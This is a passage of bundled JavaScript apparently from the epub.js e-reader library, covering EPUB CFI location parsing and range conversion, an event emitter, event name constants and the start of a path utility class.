			var endIndex = referenceNode.nodeType === 3 ? referenceNode.textContent.length : parent.childNodes.length;
			this.setStart(referenceNode, 0);
			this.setEnd(referenceNode, endIndex);
		}
	}, {
		key: "_commonAncestorContainer",
		value: function _commonAncestorContainer(startContainer, endContainer) {
			var startParents = parents(startContainer || this.startContainer);
			var endParents = parents(endContainer || this.endContainer);

			if (startParents[0] != endParents[0]) return undefined;

			for (var i = 0; i < startParents.length; i++) {
				if (startParents[i] != endParents[i]) {
					return startParents[i - 1];
				}
			}
		}
	}, {
		key: "_checkCollapsed",
		value: function _checkCollapsed() {
			if (this.startContainer === this.endContainer && this.startOffset === this.endOffset) {
				this.collapsed = true;
			} else {
				this.collapsed = false;
			}
		}
	}, {
		key: "toString",
		value: function toString() {
			// TODO: implement walking between start and end to find text
		}
	}]);

	return RangeObject;
}();

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var ELEMENT_NODE = 1;
var TEXT_NODE = 3;
var COMMENT_NODE = 8;
var DOCUMENT_NODE = 9;

/**
	* Parsing and creation of EpubCFIs: http://www.idpf.org/epub/linking/cfi/epub-cfi.html

	* Implements:
	* - Character Offset: epubcfi(/6/4[chap01ref]!/4[body01]/10[para05]/2/1:3)
	* - Simple Ranges : epubcfi(/6/4[chap01ref]!/4[body01]/10[para05],/2/1:1,/3:4)

	* Does Not Implement:
	* - Temporal Offset (~)
	* - Spatial Offset (@)
	* - Temporal-Spatial Offset (~ + @)
	* - Text Location Assertion ([)
	* @class
	@param {string | Range | Node } [cfiFrom]
	@param {string | object} [base]
	@param {string} [ignoreClass] class to ignore when parsing DOM
*/

var EpubCFI = function () {
	function EpubCFI(cfiFrom, base, ignoreClass) {
		_classCallCheck(this, EpubCFI);

		var type;

		this.str = "";

		this.base = {};
		this.spinePos = 0; // For compatibility

		this.range = false; // true || false;

		this.path = {};
		this.start = null;
		this.end = null;

		// Allow instantiation without the "new" keyword
		if (!(this instanceof EpubCFI)) {
			return new EpubCFI(cfiFrom, base, ignoreClass);
		}

		if (typeof base === "string") {
			this.base = this.parseComponent(base);
		} else if ((typeof base === "undefined" ? "undefined" : _typeof(base)) === "object" && base.steps) {
			this.base = base;
		}

		type = this.checkType(cfiFrom);

		if (type === "string") {
			this.str = cfiFrom;
			return (0, _core.extend)(this, this.parse(cfiFrom));
		} else if (type === "range") {
			return (0, _core.extend)(this, this.fromRange(cfiFrom, this.base, ignoreClass));
		} else if (type === "node") {
			return (0, _core.extend)(this, this.fromNode(cfiFrom, this.base, ignoreClass));
		} else if (type === "EpubCFI" && cfiFrom.path) {
			return cfiFrom;
		} else if (!cfiFrom) {
			return this;
		} else {
			throw new TypeError("not a valid argument for EpubCFI");
		}
	}

	/**
  * Check the type of constructor input
  * @private
  */


	_createClass(EpubCFI, [{
		key: "checkType",
		value: function checkType(cfi) {

			if (this.isCfiString(cfi)) {
				return "string";
				// Is a range object
			} else if ((typeof cfi === "undefined" ? "undefined" : _typeof(cfi)) === "object" && ((0, _core.type)(cfi) === "Range" || typeof cfi.startContainer != "undefined")) {
				return "range";
			} else if ((typeof cfi === "undefined" ? "undefined" : _typeof(cfi)) === "object" && typeof cfi.nodeType != "undefined") {
				// || typeof cfi === "function"
				return "node";
			} else if ((typeof cfi === "undefined" ? "undefined" : _typeof(cfi)) === "object" && cfi instanceof EpubCFI) {
				return "EpubCFI";
			} else {
				return false;
			}
		}

		/**
   * Parse a cfi string to a CFI object representation
   * @param {string} cfiStr
   * @returns {object} cfi
   */

	}, {
		key: "parse",
		value: function parse(cfiStr) {
			var cfi = {
				spinePos: -1,
				range: false,
				base: {},
				path: {},
				start: null,
				end: null
			};
			var baseComponent, pathComponent, range;

			if (typeof cfiStr !== "string") {
				return { spinePos: -1 };
			}

			if (cfiStr.indexOf("epubcfi(") === 0 && cfiStr[cfiStr.length - 1] === ")") {
				// Remove intial epubcfi( and ending )
				cfiStr = cfiStr.slice(8, cfiStr.length - 1);
			}

			baseComponent = this.getChapterComponent(cfiStr);

			// Make sure this is a valid cfi or return
			if (!baseComponent) {
				return { spinePos: -1 };
			}

			cfi.base = this.parseComponent(baseComponent);

			pathComponent = this.getPathComponent(cfiStr);
			cfi.path = this.parseComponent(pathComponent);

			range = this.getRange(cfiStr);

			if (range) {
				cfi.range = true;
				cfi.start = this.parseComponent(range[0]);
				cfi.end = this.parseComponent(range[1]);
			}

			// Get spine node position
			// cfi.spineSegment = cfi.base.steps[1];

			// Chapter segment is always the second step
			cfi.spinePos = cfi.base.steps[1].index;

			return cfi;
		}
	}, {
		key: "parseComponent",
		value: function parseComponent(componentStr) {
			var component = {
				steps: [],
				terminal: {
					offset: null,
					assertion: null
				}
			};
			var parts = componentStr.split(":");
			var steps = parts[0].split("/");
			var terminal;

			if (parts.length > 1) {
				terminal = parts[1];
				component.terminal = this.parseTerminal(terminal);
			}

			if (steps[0] === "") {
				steps.shift(); // Ignore the first slash
			}

			component.steps = steps.map(function (step) {
				return this.parseStep(step);
			}.bind(this));

			return component;
		}
	}, {
		key: "parseStep",
		value: function parseStep(stepStr) {
			var type, num, index, has_brackets, id;

			has_brackets = stepStr.match(/\[(.*)\]/);
			if (has_brackets && has_brackets[1]) {
				id = has_brackets[1];
			}

			//-- Check if step is a text node or element
			num = parseInt(stepStr);

			if (isNaN(num)) {
				return;
			}

			if (num % 2 === 0) {
				// Even = is an element
				type = "element";
				index = num / 2 - 1;
			} else {
				type = "text";
				index = (num - 1) / 2;
			}

			return {
				"type": type,
				"index": index,
				"id": id || null
			};
		}
	}, {
		key: "parseTerminal",
		value: function parseTerminal(termialStr) {
			var characterOffset, textLocationAssertion;
			var assertion = termialStr.match(/\[(.*)\]/);

			if (assertion && assertion[1]) {
				characterOffset = parseInt(termialStr.split("[")[0]);
				textLocationAssertion = assertion[1];
			} else {
				characterOffset = parseInt(termialStr);
			}

			if (!(0, _core.isNumber)(characterOffset)) {
				characterOffset = null;
			}

			return {
				"offset": characterOffset,
				"assertion": textLocationAssertion
			};
		}
	}, {
		key: "getChapterComponent",
		value: function getChapterComponent(cfiStr) {

			var indirection = cfiStr.split("!");

			return indirection[0];
		}
	}, {
		key: "getPathComponent",
		value: function getPathComponent(cfiStr) {

			var indirection = cfiStr.split("!");

			if (indirection[1]) {
				var ranges = indirection[1].split(",");
				return ranges[0];
			}
		}
	}, {
		key: "getRange",
		value: function getRange(cfiStr) {

			var ranges = cfiStr.split(",");

			if (ranges.length === 3) {
				return [ranges[1], ranges[2]];
			}

			return false;
		}
	}, {
		key: "getCharecterOffsetComponent",
		value: function getCharecterOffsetComponent(cfiStr) {
			var splitStr = cfiStr.split(":");
			return splitStr[1] || "";
		}
	}, {
		key: "joinSteps",
		value: function joinSteps(steps) {
			if (!steps) {
				return "";
			}

			return steps.map(function (part) {
				var segment = "";

				if (part.type === "element") {
					segment += (part.index + 1) * 2;
				}

				if (part.type === "text") {
					segment += 1 + 2 * part.index; // TODO: double check that this is odd
				}

				if (part.id) {
					segment += "[" + part.id + "]";
				}

				return segment;
			}).join("/");
		}
	}, {
		key: "segmentString",
		value: function segmentString(segment) {
			var segmentString = "/";

			segmentString += this.joinSteps(segment.steps);

			if (segment.terminal && segment.terminal.offset != null) {
				segmentString += ":" + segment.terminal.offset;
			}

			if (segment.terminal && segment.terminal.assertion != null) {
				segmentString += "[" + segment.terminal.assertion + "]";
			}

			return segmentString;
		}

		/**
   * Convert CFI to a epubcfi(...) string
   * @returns {string} epubcfi
   */

	}, {
		key: "toString",
		value: function toString() {
			var cfiString = "epubcfi(";

			cfiString += this.segmentString(this.base);

			cfiString += "!";
			cfiString += this.segmentString(this.path);

			// Add Range, if present
			if (this.range && this.start) {
				cfiString += ",";
				cfiString += this.segmentString(this.start);
			}

			if (this.range && this.end) {
				cfiString += ",";
				cfiString += this.segmentString(this.end);
			}

			cfiString += ")";

			return cfiString;
		}

		/**
   * Compare which of two CFIs is earlier in the text
   * @returns {number} First is earlier = 1, Second is earlier = -1, They are equal = 0
   */

	}, {
		key: "compare",
		value: function compare(cfiOne, cfiTwo) {
			var stepsA, stepsB;
			var terminalA, terminalB;

			var rangeAStartSteps, rangeAEndSteps;
			var rangeBEndSteps, rangeBEndSteps;
			var rangeAStartTerminal, rangeAEndTerminal;
			var rangeBStartTerminal, rangeBEndTerminal;

			if (typeof cfiOne === "string") {
				cfiOne = new EpubCFI(cfiOne);
			}
			if (typeof cfiTwo === "string") {
				cfiTwo = new EpubCFI(cfiTwo);
			}
			// Compare Spine Positions
			if (cfiOne.spinePos > cfiTwo.spinePos) {
				return 1;
			}
			if (cfiOne.spinePos < cfiTwo.spinePos) {
				return -1;
			}

			if (cfiOne.range) {
				stepsA = cfiOne.path.steps.concat(cfiOne.start.steps);
				terminalA = cfiOne.start.terminal;
			} else {
				stepsA = cfiOne.path.steps;
				terminalA = cfiOne.path.terminal;
			}

			if (cfiTwo.range) {
				stepsB = cfiTwo.path.steps.concat(cfiTwo.start.steps);
				terminalB = cfiTwo.start.terminal;
			} else {
				stepsB = cfiTwo.path.steps;
				terminalB = cfiTwo.path.terminal;
			}

			// Compare Each Step in the First item
			for (var i = 0; i < stepsA.length; i++) {
				if (!stepsA[i]) {
					return -1;
				}
				if (!stepsB[i]) {
					return 1;
				}
				if (stepsA[i].index > stepsB[i].index) {
					return 1;
				}
				if (stepsA[i].index < stepsB[i].index) {
					return -1;
				}
				// Otherwise continue checking
			}

			// All steps in First equal to Second and First is Less Specific
			if (stepsA.length < stepsB.length) {
				return 1;
			}

			// Compare the charecter offset of the text node
			if (terminalA.offset > terminalB.offset) {
				return 1;
			}
			if (terminalA.offset < terminalB.offset) {
				return -1;
			}

			// CFI's are equal
			return 0;
		}
	}, {
		key: "step",
		value: function step(node) {
			var nodeType = node.nodeType === TEXT_NODE ? "text" : "element";

			return {
				"id": node.id,
				"tagName": node.tagName,
				"type": nodeType,
				"index": this.position(node)
			};
		}
	}, {
		key: "filteredStep",
		value: function filteredStep(node, ignoreClass) {
			var filteredNode = this.filter(node, ignoreClass);
			var nodeType;

			// Node filtered, so ignore
			if (!filteredNode) {
				return;
			}

			// Otherwise add the filter node in
			nodeType = filteredNode.nodeType === TEXT_NODE ? "text" : "element";

			return {
				"id": filteredNode.id,
				"tagName": filteredNode.tagName,
				"type": nodeType,
				"index": this.filteredPosition(filteredNode, ignoreClass)
			};
		}
	}, {
		key: "pathTo",
		value: function pathTo(node, offset, ignoreClass) {
			var segment = {
				steps: [],
				terminal: {
					offset: null,
					assertion: null
				}
			};
			var currentNode = node;
			var step;

			while (currentNode && currentNode.parentNode && currentNode.parentNode.nodeType != DOCUMENT_NODE) {

				if (ignoreClass) {
					step = this.filteredStep(currentNode, ignoreClass);
				} else {
					step = this.step(currentNode);
				}

				if (step) {
					segment.steps.unshift(step);
				}

				currentNode = currentNode.parentNode;
			}

			if (offset != null && offset >= 0) {

				segment.terminal.offset = offset;

				// Make sure we are getting to a textNode if there is an offset
				if (segment.steps[segment.steps.length - 1].type != "text") {
					segment.steps.push({
						"type": "text",
						"index": 0
					});
				}
			}

			return segment;
		}
	}, {
		key: "equalStep",
		value: function equalStep(stepA, stepB) {
			if (!stepA || !stepB) {
				return false;
			}

			if (stepA.index === stepB.index && stepA.id === stepB.id && stepA.type === stepB.type) {
				return true;
			}

			return false;
		}

		/**
   * Create a CFI object from a Range
   * @param {Range} range
   * @param {string | object} base
   * @param {string} [ignoreClass]
   * @returns {object} cfi
   */

	}, {
		key: "fromRange",
		value: function fromRange(range, base, ignoreClass) {
			var cfi = {
				range: false,
				base: {},
				path: {},
				start: null,
				end: null
			};

			var start = range.startContainer;
			var end = range.endContainer;

			var startOffset = range.startOffset;
			var endOffset = range.endOffset;

			var needsIgnoring = false;

			if (ignoreClass) {
				// Tell pathTo if / what to ignore
				needsIgnoring = start.ownerDocument.querySelector("." + ignoreClass) != null;
			}

			if (typeof base === "string") {
				cfi.base = this.parseComponent(base);
				cfi.spinePos = cfi.base.steps[1].index;
			} else if ((typeof base === "undefined" ? "undefined" : _typeof(base)) === "object") {
				cfi.base = base;
			}

			if (range.collapsed) {
				if (needsIgnoring) {
					startOffset = this.patchOffset(start, startOffset, ignoreClass);
				}
				cfi.path = this.pathTo(start, startOffset, ignoreClass);
			} else {
				cfi.range = true;

				if (needsIgnoring) {
					startOffset = this.patchOffset(start, startOffset, ignoreClass);
				}

				cfi.start = this.pathTo(start, startOffset, ignoreClass);
				if (needsIgnoring) {
					endOffset = this.patchOffset(end, endOffset, ignoreClass);
				}

				cfi.end = this.pathTo(end, endOffset, ignoreClass);

				// Create a new empty path
				cfi.path = {
					steps: [],
					terminal: null
				};

				// Push steps that are shared between start and end to the common path
				var len = cfi.start.steps.length;
				var i;

				for (i = 0; i < len; i++) {
					if (this.equalStep(cfi.start.steps[i], cfi.end.steps[i])) {
						if (i === len - 1) {
							// Last step is equal, check terminals
							if (cfi.start.terminal === cfi.end.terminal) {
								// CFI's are equal
								cfi.path.steps.push(cfi.start.steps[i]);
								// Not a range
								cfi.range = false;
							}
						} else {
							cfi.path.steps.push(cfi.start.steps[i]);
						}
					} else {
						break;
					}
				}

				cfi.start.steps = cfi.start.steps.slice(cfi.path.steps.length);
				cfi.end.steps = cfi.end.steps.slice(cfi.path.steps.length);

				// TODO: Add Sanity check to make sure that the end if greater than the start
			}

			return cfi;
		}

		/**
   * Create a CFI object from a Node
   * @param {Node} anchor
   * @param {string | object} base
   * @param {string} [ignoreClass]
   * @returns {object} cfi
   */

	}, {
		key: "fromNode",
		value: function fromNode(anchor, base, ignoreClass) {
			var cfi = {
				range: false,
				base: {},
				path: {},
				start: null,
				end: null
			};

			if (typeof base === "string") {
				cfi.base = this.parseComponent(base);
				cfi.spinePos = cfi.base.steps[1].index;
			} else if ((typeof base === "undefined" ? "undefined" : _typeof(base)) === "object") {
				cfi.base = base;
			}

			cfi.path = this.pathTo(anchor, null, ignoreClass);

			return cfi;
		}
	}, {
		key: "filter",
		value: function filter(anchor, ignoreClass) {
			var needsIgnoring;
			var sibling; // to join with
			var parent, previousSibling, nextSibling;
			var isText = false;

			if (anchor.nodeType === TEXT_NODE) {
				isText = true;
				parent = anchor.parentNode;
				needsIgnoring = anchor.parentNode.classList.contains(ignoreClass);
			} else {
				isText = false;
				needsIgnoring = anchor.classList.contains(ignoreClass);
			}

			if (needsIgnoring && isText) {
				previousSibling = parent.previousSibling;
				nextSibling = parent.nextSibling;

				// If the sibling is a text node, join the nodes
				if (previousSibling && previousSibling.nodeType === TEXT_NODE) {
					sibling = previousSibling;
				} else if (nextSibling && nextSibling.nodeType === TEXT_NODE) {
					sibling = nextSibling;
				}

				if (sibling) {
					return sibling;
				} else {
					// Parent will be ignored on next step
					return anchor;
				}
			} else if (needsIgnoring && !isText) {
				// Otherwise just skip the element node
				return false;
			} else {
				// No need to filter
				return anchor;
			}
		}
	}, {
		key: "patchOffset",
		value: function patchOffset(anchor, offset, ignoreClass) {
			if (anchor.nodeType != TEXT_NODE) {
				throw new Error("Anchor must be a text node");
			}

			var curr = anchor;
			var totalOffset = offset;

			// If the parent is a ignored node, get offset from it's start
			if (anchor.parentNode.classList.contains(ignoreClass)) {
				curr = anchor.parentNode;
			}

			while (curr.previousSibling) {
				if (curr.previousSibling.nodeType === ELEMENT_NODE) {
					// Originally a text node, so join
					if (curr.previousSibling.classList.contains(ignoreClass)) {
						totalOffset += curr.previousSibling.textContent.length;
					} else {
						break; // Normal node, dont join
					}
				} else {
					// If the previous sibling is a text node, join the nodes
					totalOffset += curr.previousSibling.textContent.length;
				}

				curr = curr.previousSibling;
			}

			return totalOffset;
		}
	}, {
		key: "normalizedMap",
		value: function normalizedMap(children, nodeType, ignoreClass) {
			var output = {};
			var prevIndex = -1;
			var i,
			    len = children.length;
			var currNodeType;
			var prevNodeType;

			for (i = 0; i < len; i++) {

				currNodeType = children[i].nodeType;

				// Check if needs ignoring
				if (currNodeType === ELEMENT_NODE && children[i].classList.contains(ignoreClass)) {
					currNodeType = TEXT_NODE;
				}

				if (i > 0 && currNodeType === TEXT_NODE && prevNodeType === TEXT_NODE) {
					// join text nodes
					output[i] = prevIndex;
				} else if (nodeType === currNodeType) {
					prevIndex = prevIndex + 1;
					output[i] = prevIndex;
				}

				prevNodeType = currNodeType;
			}

			return output;
		}
	}, {
		key: "position",
		value: function position(anchor) {
			var children, index;
			if (anchor.nodeType === ELEMENT_NODE) {
				children = anchor.parentNode.children;
				if (!children) {
					children = (0, _core.findChildren)(anchor.parentNode);
				}
				index = Array.prototype.indexOf.call(children, anchor);
			} else {
				children = this.textNodes(anchor.parentNode);
				index = children.indexOf(anchor);
			}

			return index;
		}
	}, {
		key: "filteredPosition",
		value: function filteredPosition(anchor, ignoreClass) {
			var children, index, map;

			if (anchor.nodeType === ELEMENT_NODE) {
				children = anchor.parentNode.children;
				map = this.normalizedMap(children, ELEMENT_NODE, ignoreClass);
			} else {
				children = anchor.parentNode.childNodes;
				// Inside an ignored node
				if (anchor.parentNode.classList.contains(ignoreClass)) {
					anchor = anchor.parentNode;
					children = anchor.parentNode.childNodes;
				}
				map = this.normalizedMap(children, TEXT_NODE, ignoreClass);
			}

			index = Array.prototype.indexOf.call(children, anchor);

			return map[index];
		}
	}, {
		key: "stepsToXpath",
		value: function stepsToXpath(steps) {
			var xpath = [".", "*"];

			steps.forEach(function (step) {
				var position = step.index + 1;

				if (step.id) {
					xpath.push("*[position()=" + position + " and @id='" + step.id + "']");
				} else if (step.type === "text") {
					xpath.push("text()[" + position + "]");
				} else {
					xpath.push("*[" + position + "]");
				}
			});

			return xpath.join("/");
		}

		/*
  	To get the last step if needed:
  	// Get the terminal step
  lastStep = steps[steps.length-1];
  // Get the query string
  query = this.stepsToQuery(steps);
  // Find the containing element
  startContainerParent = doc.querySelector(query);
  // Find the text node within that element
  if(startContainerParent && lastStep.type == "text") {
  	container = startContainerParent.childNodes[lastStep.index];
  }
  */

	}, {
		key: "stepsToQuerySelector",
		value: function stepsToQuerySelector(steps) {
			var query = ["html"];

			steps.forEach(function (step) {
				var position = step.index + 1;

				if (step.id) {
					query.push("#" + step.id);
				} else if (step.type === "text") {
					// unsupported in querySelector
					// query.push("text()[" + position + "]");
				} else {
					query.push("*:nth-child(" + position + ")");
				}
			});

			return query.join(">");
		}
	}, {
		key: "textNodes",
		value: function textNodes(container, ignoreClass) {
			return Array.prototype.slice.call(container.childNodes).filter(function (node) {
				if (node.nodeType === TEXT_NODE) {
					return true;
				} else if (ignoreClass && node.classList.contains(ignoreClass)) {
					return true;
				}
				return false;
			});
		}
	}, {
		key: "walkToNode",
		value: function walkToNode(steps, _doc, ignoreClass) {
			var doc = _doc || document;
			var container = doc.documentElement;
			var children;
			var step;
			var len = steps.length;
			var i;

			for (i = 0; i < len; i++) {
				step = steps[i];

				if (step.type === "element") {
					//better to get a container using id as some times step.index may not be correct
					//For ex.https://github.com/futurepress/epub.js/issues/561
					if (step.id) {
						container = doc.getElementById(step.id);
					} else {
						children = container.children || (0, _core.findChildren)(container);
						container = children[step.index];
					}
				} else if (step.type === "text") {
					container = this.textNodes(container, ignoreClass)[step.index];
				}
				if (!container) {
					//Break the for loop as due to incorrect index we can get error if
					//container is undefined so that other functionailties works fine
					//like navigation
					break;
				}
			}

			return container;
		}
	}, {
		key: "findNode",
		value: function findNode(steps, _doc, ignoreClass) {
			var doc = _doc || document;
			var container;
			var xpath;

			if (!ignoreClass && typeof doc.evaluate != "undefined") {
				xpath = this.stepsToXpath(steps);
				container = doc.evaluate(xpath, doc, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
			} else if (ignoreClass) {
				container = this.walkToNode(steps, doc, ignoreClass);
			} else {
				container = this.walkToNode(steps, doc);
			}

			return container;
		}
	}, {
		key: "fixMiss",
		value: function fixMiss(steps, offset, _doc, ignoreClass) {
			var container = this.findNode(steps.slice(0, -1), _doc, ignoreClass);
			var children = container.childNodes;
			var map = this.normalizedMap(children, TEXT_NODE, ignoreClass);
			var child;
			var len;
			var lastStepIndex = steps[steps.length - 1].index;

			for (var childIndex in map) {
				if (!map.hasOwnProperty(childIndex)) return;

				if (map[childIndex] === lastStepIndex) {
					child = children[childIndex];
					len = child.textContent.length;
					if (offset > len) {
						offset = offset - len;
					} else {
						if (child.nodeType === ELEMENT_NODE) {
							container = child.childNodes[0];
						} else {
							container = child;
						}
						break;
					}
				}
			}

			return {
				container: container,
				offset: offset
			};
		}

		/**
   * Creates a DOM range representing a CFI
   * @param {document} _doc document referenced in the base
   * @param {string} [ignoreClass]
   * @return {Range}
   */

	}, {
		key: "toRange",
		value: function toRange(_doc, ignoreClass) {
			var doc = _doc || document;
			var range;
			var start, end, startContainer, endContainer;
			var cfi = this;
			var startSteps, endSteps;
			var needsIgnoring = ignoreClass ? doc.querySelector("." + ignoreClass) != null : false;
			var missed;

			if (typeof doc.createRange !== "undefined") {
				range = doc.createRange();
			} else {
				range = new _core.RangeObject();
			}

			if (cfi.range) {
				start = cfi.start;
				startSteps = cfi.path.steps.concat(start.steps);
				startContainer = this.findNode(startSteps, doc, needsIgnoring ? ignoreClass : null);
				end = cfi.end;
				endSteps = cfi.path.steps.concat(end.steps);
				endContainer = this.findNode(endSteps, doc, needsIgnoring ? ignoreClass : null);
			} else {
				start = cfi.path;
				startSteps = cfi.path.steps;
				startContainer = this.findNode(cfi.path.steps, doc, needsIgnoring ? ignoreClass : null);
			}

			if (startContainer) {
				try {

					if (start.terminal.offset != null) {
						range.setStart(startContainer, start.terminal.offset);
					} else {
						range.setStart(startContainer, 0);
					}
				} catch (e) {
					missed = this.fixMiss(startSteps, start.terminal.offset, doc, needsIgnoring ? ignoreClass : null);
					range.setStart(missed.container, missed.offset);
				}
			} else {
				console.log("No startContainer found for", this.toString());
				// No start found
				return null;
			}

			if (endContainer) {
				try {

					if (end.terminal.offset != null) {
						range.setEnd(endContainer, end.terminal.offset);
					} else {
						range.setEnd(endContainer, 0);
					}
				} catch (e) {
					missed = this.fixMiss(endSteps, cfi.end.terminal.offset, doc, needsIgnoring ? ignoreClass : null);
					range.setEnd(missed.container, missed.offset);
				}
			}

			// doc.defaultView.getSelection().addRange(range);
			return range;
		}

		/**
   * Check if a string is wrapped with "epubcfi()"
   * @param {string} str
   * @returns {boolean}
   */

	}, {
		key: "isCfiString",
		value: function isCfiString(str) {
			if (typeof str === "string" && str.indexOf("epubcfi(") === 0 && str[str.length - 1] === ")") {
				return true;
			}

			return false;
		}
	}, {
		key: "generateChapterComponent",
		value: function generateChapterComponent(_spineNodeIndex, _pos, id) {
			var pos = parseInt(_pos),
			    spineNodeIndex = (_spineNodeIndex + 1) * 2,
			    cfi = "/" + spineNodeIndex + "/";

			cfi += (pos + 1) * 2;

			if (id) {
				cfi += "[" + id + "]";
			}

			return cfi;
		}

		/**
   * Collapse a CFI Range to a single CFI Position
   * @param {boolean} [toStart=false]
   */

	}, {
		key: "collapse",
		value: function collapse(toStart) {
			if (!this.range) {
				return;
			}

			this.range = false;

			if (toStart) {
				this.path.steps = this.path.steps.concat(this.start.steps);
				this.path.terminal = this.start.terminal;
			} else {
				this.path.steps = this.path.steps.concat(this.end.steps);
				this.path.terminal = this.end.terminal;
			}
		}
	}]);

	return EpubCFI;
}();

exports.default = EpubCFI;
module.exports = exports["default"];

/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var d        = __webpack_require__(27)
  , callable = __webpack_require__(41)

  , apply = Function.prototype.apply, call = Function.prototype.call
  , create = Object.create, defineProperty = Object.defineProperty
  , defineProperties = Object.defineProperties
  , hasOwnProperty = Object.prototype.hasOwnProperty
  , descriptor = { configurable: true, enumerable: false, writable: true }

  , on, once, off, emit, methods, descriptors, base;

on = function (type, listener) {
	var data;

	callable(listener);

	if (!hasOwnProperty.call(this, '__ee__')) {
		data = descriptor.value = create(null);
		defineProperty(this, '__ee__', descriptor);
		descriptor.value = null;
	} else {
		data = this.__ee__;
	}
	if (!data[type]) data[type] = listener;
	else if (typeof data[type] === 'object') data[type].push(listener);
	else data[type] = [data[type], listener];

	return this;
};

once = function (type, listener) {
	var once, self;

	callable(listener);
	self = this;
	on.call(this, type, once = function () {
		off.call(self, type, once);
		apply.call(listener, this, arguments);
	});

	once.__eeOnceListener__ = listener;
	return this;
};

off = function (type, listener) {
	var data, listeners, candidate, i;

	callable(listener);

	if (!hasOwnProperty.call(this, '__ee__')) return this;
	data = this.__ee__;
	if (!data[type]) return this;
	listeners = data[type];

	if (typeof listeners === 'object') {
		for (i = 0; (candidate = listeners[i]); ++i) {
			if ((candidate === listener) ||
					(candidate.__eeOnceListener__ === listener)) {
				if (listeners.length === 2) data[type] = listeners[i ? 0 : 1];
				else listeners.splice(i, 1);
			}
		}
	} else {
		if ((listeners === listener) ||
				(listeners.__eeOnceListener__ === listener)) {
			delete data[type];
		}
	}

	return this;
};

emit = function (type) {
	var i, l, listener, listeners, args;

	if (!hasOwnProperty.call(this, '__ee__')) return;
	listeners = this.__ee__[type];
	if (!listeners) return;

	if (typeof listeners === 'object') {
		l = arguments.length;
		args = new Array(l - 1);
		for (i = 1; i < l; ++i) args[i - 1] = arguments[i];

		listeners = listeners.slice();
		for (i = 0; (listener = listeners[i]); ++i) {
			apply.call(listener, this, args);
		}
	} else {
		switch (arguments.length) {
		case 1:
			call.call(listeners, this);
			break;
		case 2:
			call.call(listeners, this, arguments[1]);
			break;
		case 3:
			call.call(listeners, this, arguments[1], arguments[2]);
			break;
		default:
			l = arguments.length;
			args = new Array(l - 1);
			for (i = 1; i < l; ++i) {
				args[i - 1] = arguments[i];
			}
			apply.call(listeners, this, args);
		}
	}
};

methods = {
	on: on,
	once: once,
	off: off,
	emit: emit
};

descriptors = {
	on: d(on),
	once: d(once),
	off: d(off),
	emit: d(emit)
};

base = defineProperties({}, descriptors);

module.exports = exports = function (o) {
	return (o == null) ? create(base) : defineProperties(Object(o), descriptors);
};
exports.methods = methods;


/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
// Dom events to listen for
var DOM_EVENTS = exports.DOM_EVENTS = ["keydown", "keyup", "keypressed", "mouseup", "mousedown", "click", "touchend", "touchstart"];

var EVENTS = exports.EVENTS = {
  BOOK: {
    OPEN_FAILED: "openFailed"
  },
  CONTENTS: {
    EXPAND: "expand",
    RESIZE: "resize",
    SELECTED: "selected",
    SELECTED_RANGE: "selectedRange",
    LINK_CLICKED: "linkClicked"
  },
  LOCATIONS: {
    CHANGED: "changed"
  },
  MANAGERS: {
    RESIZE: "resize",
    RESIZED: "resized",
    ORIENTATION_CHANGE: "orientationchange",
    ADDED: "added",
    SCROLL: "scroll",
    SCROLLED: "scrolled"
  },
  VIEWS: {
    AXIS: "axis",
    LOAD_ERROR: "loaderror",
    RENDERED: "rendered",
    RESIZED: "resized",
    DISPLAYED: "displayed",
    SHOWN: "shown",
    HIDDEN: "hidden",
    MARK_CLICKED: "markClicked"
  },
  RENDITION: {
    STARTED: "started",
    ATTACHED: "attached",
    DISPLAYED: "displayed",
    DISPLAY_ERROR: "displayerror",
    RENDERED: "rendered",
    REMOVED: "removed",
    RESIZED: "resized",
    ORIENTATION_CHANGE: "orientationchange",
    LOCATION_CHANGED: "locationChanged",
    RELOCATED: "relocated",
    MARK_CLICKED: "markClicked",
    SELECTED: "selected",
    LAYOUT: "layout"
  },
  LAYOUT: {
    UPDATED: "updated"
  }
};

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _pathWebpack = __webpack_require__(6);

var _pathWebpack2 = _interopRequireDefault(_pathWebpack);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Creates a Path object for parsing and manipulation of a path strings
 *
 * Uses a polyfill for Nodejs path: https://nodejs.org/api/path.html
 * @param	{string} pathString	a url string (relative or absolute)
 * @class
 */
var Path = function () {
	function Path(pathString) {
		_classCallCheck(this, Path);

		var protocol;
		var parsed;

		protocol = pathString.indexOf("://");
		if (protocol > -1) {
			pathString = new URL(pathString).pathname;
		}

		parsed = this.parse(pathString);

		this.path = pathString;

		if (this.isDirectory(pathString)) {
			this.directory = pathString;
		} else {
			this.directory = parsed.dir + "/";
		}

		this.filename = parsed.base;
